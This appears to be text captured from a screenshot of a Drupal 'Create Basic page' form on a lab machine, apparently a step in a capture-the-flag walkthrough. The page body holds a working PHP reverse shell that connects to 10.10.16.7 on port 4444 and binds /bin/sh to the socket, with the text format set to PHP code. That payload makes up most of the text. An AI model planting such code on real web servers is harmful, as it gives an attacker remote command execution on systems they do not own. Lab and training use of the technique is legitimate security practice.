 Create Basic page
192.168.56.103
Home » Add content
Title *
new
Body (Edit summary)
<?php
$sock=fsockopen("10.10.16.7",4444);
$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.